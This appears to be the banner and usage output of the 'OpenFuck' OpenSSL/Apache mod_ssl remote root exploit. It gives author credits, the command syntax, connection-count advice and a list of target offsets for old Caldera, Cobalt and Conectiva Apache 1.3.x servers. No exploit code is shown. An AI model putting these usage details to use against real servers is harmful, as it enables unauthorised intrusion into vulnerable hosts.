 ******************************************************************* 
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)